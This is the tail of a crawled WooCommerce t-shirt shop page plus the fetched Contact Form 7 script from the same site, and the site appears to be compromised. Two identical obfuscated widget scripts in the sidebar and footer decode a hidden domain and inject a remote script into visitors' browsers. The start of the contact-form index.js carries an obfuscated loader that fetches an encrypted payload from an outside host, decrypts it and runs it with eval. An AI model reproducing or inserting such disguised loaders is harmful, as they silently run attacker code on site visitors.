	<li><a href='https://niceteeanimals.com/2023/01/'>January 2023</a>&nbsp;(4)</li>
	<li><a href='https://niceteeanimals.com/2022/12/'>December 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/11/'>November 2022</a>&nbsp;(21)</li>
	<li><a href='https://niceteeanimals.com/2022/10/'>October 2022</a>&nbsp;(13)</li>
	<li><a href='https://niceteeanimals.com/2022/09/'>September 2022</a>&nbsp;(976)</li>
	<li><a href='https://niceteeanimals.com/2022/08/'>August 2022</a>&nbsp;(7)</li>
	<li><a href='https://niceteeanimals.com/2022/07/'>July 2022</a>&nbsp;(1)</li>
	<li><a href='https://niceteeanimals.com/2022/03/'>March 2022</a>&nbsp;(3)</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- .page-wrapper .blog-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><span class="widget-title">OUR COMPANY</span><div class="is-divider small"></div><div class="menu-help-information-container"><ul id="menu-help-information" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://niceteeanimals.com/faqs/">FAQs</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://niceteeanimals.com/contact-us/">Contact Us</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://niceteeanimals.com/about-us/">About us</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://niceteeanimals.com/dmca/">DMCA</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://niceteeanimals.com/track-order/">Track Order</a></li>
</ul></div></div><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><span class="widget-title">LEGAL AREA</span><div class="is-divider small"></div><div class="menu-custumer-services-container"><ul id="menu-custumer-services" class="menu"><li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://niceteeanimals.com/term-of-service/">Term of Service</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://niceteeanimals.com/return-refund-policy/">Return &#038; Refund Policy</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://niceteeanimals.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://niceteeanimals.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://niceteeanimals.com/billing-terms-conditions/">Billing Terms &#038; Conditions</a></li>
</ul></div></div>
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">STORE INFORMATION</span><div class="is-divider small"></div>		
		<p><strong>Niceteeanimals.com</strong></p>
<p>Store Address: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot; 91 Turton Rd, Waratah NSW 2298, Australia States&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">91 Turton Rd, Waratah NSW 2298, Australia</span></p>
<p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="63101613130c1117230d0a0006170606020d0a0e020f104d000c0e">[email&#160;protected]</a></p>
<p>Support time: Mon–Sat: 9AM-5PM EST</p>
		</div>		
		<div id="block-25" class="col pb-0 widget widget_block widget_text">
<p></p>
</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://niceteeanimals.com/">
		<div class="flex-row relative">
						<div class="flex-col search-form-categories">
			<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="floor-mats">Floor Mats</option><option value="t-shirts-2">T-Shirts</option></select>			</div><!-- .flex-col -->
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Search&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://niceteeanimals.com/shop/" class="nav-top-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="https://niceteeanimals.com/blog/" class="nav-top-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://niceteeanimals.com/track-order/" class="nav-top-link">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://niceteeanimals.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://niceteeanimals.com/about-us/" class="nav-top-link">About us</a></li>
<li class="account-item has-icon
    "
>

<a href="https://niceteeanimals.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a><!-- .account-login-link -->



</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        if (jQuery("#gearment_selectstyle").length) {
            if ( !jQuery("#model").length ) {
                jQuery(".variations_form").prepend('<table class="variations" ><tr style="border-bottom:0px !important;"><td class="label" style="border-bottom:none !important;"><label for="pa_color">Style</label></td><td class="product-single__type value woo-variation-items-wrapper" style="border-bottom:none !important;"></td></tr></table>');
            }
            
            setTimeout(function() {
                if ( jQuery(".product-single__type").length) {
                    jQuery(".product-single__type").append(jQuery('#gearment_selectstyle').clone()).html();
                    jQuery("#tab-description #gearment_selectstyle").remove();
                }
            }, 1500);
        }
    </script>		            <script type="text/javascript">
                gtag( 'event', 'page_view', {
                    'send_to': 'AW-',
                    'ecomm_pagetype': 'other'
                } );
            </script>
					        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c33a6d1126" /><input type="hidden" name="_wp_http_referer" value="/tag/quin-houff/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Log in">Log in</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://niceteeanimals.com/my-account/lost-password/">Lost your password?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://niceteeanimals.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/gm-import/public/js/gm-import-public.js?v=50&amp;ver=v1.9.9" id="gm-import-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/js/notices.js?ver=4.0.10.220" id="flexible_shipping_notices-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://niceteeanimals.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.8.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://niceteeanimals.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.7.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://niceteeanimals.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://niceteeanimals.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        if (jQuery(".variations_form").length) {

            jQuery( ".variations_form" ).on( "found_variation", function (event, variation) {
                var modelIndex = 0;
                if (jQuery(".variations select[name=attribute_model]").length) {
                    var isDisplaySelect = parseInt(jQuery(".variations select[name=attribute_model]").attr('model-display'));
                    var modelPicker = document.getElementsByClassName('geabtn ModelPicker active');
                    if (isDisplaySelect == 1) {
                        var selectedmodel = jQuery(modelPicker).find('input').val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    } else {
                        var selectedmodel = jQuery(modelPicker).val();
                        modelIndex = parseInt(jQuery('.variations select[name="attribute_model"] option[value="'+selectedmodel+'"]').attr('position_img'));
                    }
                }

                var colorPicker = document.getElementsByClassName('geabtn ColorPicker active');
                var colorIndex = jQuery(colorPicker).index();
                colorIndex = colorIndex > 0 ? colorIndex : 0;
                var imgPosition = modelIndex + colorIndex;
                setTimeout(function(){
                    if (jQuery('.flex-control-nav').length) {
                        if (imgPosition > 0) {
                            imgPosition += 1;
                        }
                        jQuery('.flex-control-nav').find('img').eq(imgPosition).trigger("click");        
                    }

                    if (jQuery('.electro-wc-product-gallery__wrapper').length) {
                        if (imgPosition == 0) {
                            var position = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(position).trigger("click");
                        } else {
                            var next = imgPosition + 1;
                            jQuery('.electro-wc-product-gallery__wrapper').find('img').eq(next).trigger("click");
                        }
                    }

                    if (jQuery('.product-thumbnails .flickity-slider').length) {
                        if (jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('loading') == 'lazy') {
                            var urlMiss = jQuery('.product-thumbnails .flickity-slider').find('img').eq(1).attr('src');
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', urlMiss);
                        }
                        
                        if (imgPosition == 0) {
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(imgPosition).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                        } else {
                            var next = imgPosition + 1;
                            var imgUrl = jQuery('.product-thumbnails .flickity-slider').find('img').eq(next).attr('src');
                            jQuery('.product-gallery-slider .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-thumbnails .flickity-slider').find('img').eq(0).attr('src', imgUrl);
                            jQuery('.product-gallery-slider .flickity-slider').find('a').eq(0).attr('href', imgUrl);
                        }
                    }
                }, 500);

            });
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d48aa6fb6528419a9235698f5e0f6ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3
body_size: 4162
content:
var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();!function(){"use strict";var e=function(e){return Math.abs(parseInt(e,10))};const t=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t&&e.classList.remove(r),t};var n=function(e,t,n){var r=new CustomEvent("wpcf7".concat(t),{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(r)};function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var 